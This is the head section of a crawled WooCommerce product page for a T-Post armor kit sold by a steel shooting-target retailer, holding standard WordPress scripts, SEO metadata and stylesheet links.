

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hangfasttargets.com/steel-targets/t-post-armor-kit/
body_size: 46413
content:
<!DOCTYPE html>
<html lang="en-US">
<head> <script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}});
</script>

<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>T-Post Armor kit | Hang Fast Targets</title>
	<meta name="description" content="Most damage to T Posts occur within the first 12 inches of the target so the need for full length T Post armor is not necessary.  This kit is designed to work with the Hang Fast Target system to provide protection and increase T Post life." />
	<link rel="canonical" href="https://hangfasttargets.com/steel-targets/t-post-armor-kit/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="T-Post Armor kit | Hang Fast Targets" />
	<meta property="og:description" content="Most damage to T Posts occur within the first 12 inches of the target so the need for full length T Post armor is not necessary.  This kit is designed to work with the Hang Fast Target system to provide protection and increase T Post life." />
	<meta property="og:url" content="https://hangfasttargets.com/steel-targets/t-post-armor-kit/" />
	<meta property="og:site_name" content="Hang Fast Targets" />
	<meta property="article:publisher" content="https://www.facebook.com/hangfasttargets" />
	<meta property="article:modified_time" content="2025-04-18T17:27:51+00:00" />
	<meta property="og:image" content="https://hangfasttargets.com/wp-content/uploads/2022/02/T-post-armor.jpg" />
	<meta property="og:image:width" content="1366" />
	<meta property="og:image:height" content="1025" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hangfasttargets.com/steel-targets/t-post-armor-kit/","url":"https://hangfasttargets.com/steel-targets/t-post-armor-kit/","name":"T-Post Armor kit | Hang Fast Targets","isPartOf":{"@id":"https://hangfasttargets.com/#website"},"primaryImageOfPage":{"@id":"https://hangfasttargets.com/steel-targets/t-post-armor-kit/#primaryimage"},"image":{"@id":"https://hangfasttargets.com/steel-targets/t-post-armor-kit/#primaryimage"},"thumbnailUrl":"https://hangfasttargets.com/wp-content/uploads/2022/02/T-post-armor.jpg","datePublished":"2022-02-23T16:41:13+00:00","dateModified":"2025-04-18T17:27:51+00:00","description":"Most damage to T Posts occur within the first 12 inches of the target so the need for full length T Post armor is not necessary.  This kit is designed to work with the Hang Fast Target system to provide protection and increase T Post life.","breadcrumb":{"@id":"https://hangfasttargets.com/steel-targets/t-post-armor-kit/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hangfasttargets.com/steel-targets/t-post-armor-kit/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hangfasttargets.com/steel-targets/t-post-armor-kit/#primaryimage","url":"https://hangfasttargets.com/wp-content/uploads/2022/02/T-post-armor.jpg","contentUrl":"https://hangfasttargets.com/wp-content/uploads/2022/02/T-post-armor.jpg","width":1366,"height":1025,"caption":""},{"@type":"BreadcrumbList","@id":"https://hangfasttargets.com/steel-targets/t-post-armor-kit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hangfasttargets.com/"},{"@type":"ListItem","position":2,"name":"Steel Targets","item":"https://hangfasttargets.com/steel-targets-ar500/"},{"@type":"ListItem","position":3,"name":"T-Post Armor kit"}]},{"@type":"WebSite","@id":"https://hangfasttargets.com/#website","url":"https://hangfasttargets.com/","name":"Hang Fast Targets","description":"THE MOST INNOVATIVE TARGET SOLUTION ON THE MARKET","publisher":{"@id":"https://hangfasttargets.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hangfasttargets.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://hangfasttargets.com/#organization","name":"Hang Fast Targets","url":"https://hangfasttargets.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hangfasttargets.com/#/schema/logo/image/","url":"https://hangfasttargets.com/wp-content/uploads/2021/12/logo.png","contentUrl":"https://hangfasttargets.com/wp-content/uploads/2021/12/logo.png","width":400,"height":300,"caption":"Hang Fast Targets"},"image":{"@id":"https://hangfasttargets.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/hangfasttargets","https://www.pinterest.com/hangfast/_created/","https://www.youtube.com/user/vinconco"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Hang Fast Targets &raquo; Feed" href="https://hangfasttargets.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hang Fast Targets &raquo; Comments Feed" href="https://hangfasttargets.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hang Fast Targets &raquo; T-Post Armor kit Comments Feed" href="https://hangfasttargets.com/steel-targets/t-post-armor-kit/feed/" />
<link rel="preload" href="https://hangfasttargets.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://hangfasttargets.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://hangfasttargets.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hangfasttargets.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hangfasttargets.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-memberships-blocks-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce-memberships/assets/css/blocks/wc-memberships-blocks.min.css?ver=1.24.0' media='all' />
<link rel='stylesheet' id='cr-frontend-css-css' href='https://hangfasttargets.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.97.0' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://hangfasttargets.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.97.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ns-style-remove-related-css-css' href='https://hangfasttargets.com/wp-content/plugins/ns-remove-related-products-for-woocommerce//css/style_remove.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcz-frontend-css' href='https://hangfasttargets.com/wp-content/plugins/woocustomizer/assets/css/frontend.css?ver=2.6.3' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://hangfasttargets.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=6.1.0' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://hangfasttargets.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://hangfasttargets.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://hangfasttargets.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.6.2.3' media='all' />
<link rel='stylesheet' id='uabb-animate-css' href='https://hangfasttargets.com/wp-content/plugins/bb-ultimate-addon/modules/info-list/css/animate.css' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-d28c2cfdf72acecd21cc6f7b6129a08b-css' href='https://hangfasttargets.com/wp-content/uploads/bb-plugin/cache/d28c2cfdf72acecd21cc6f7b6129a08b-layout-bundle.css?ver=2.6.2.3-1.4.5' media='all' />
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//hangfasttargets.com/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.min.css?ver=1.4.23' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://hangfasttargets.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.10' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='swatches-and-photos-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/css/swatches-and-photos.css?ver=3.0.6' media='all' />
